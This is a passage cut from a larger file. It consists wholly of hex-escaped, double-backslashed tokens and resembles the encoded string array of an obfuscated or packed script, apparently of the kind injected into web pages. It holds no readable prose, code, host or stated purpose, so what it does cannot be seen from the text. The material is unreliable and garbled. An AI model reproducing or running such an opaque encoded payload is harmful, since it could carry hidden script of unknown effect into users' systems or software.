5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x31\x69\x5c\x5c\x31\x7a\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5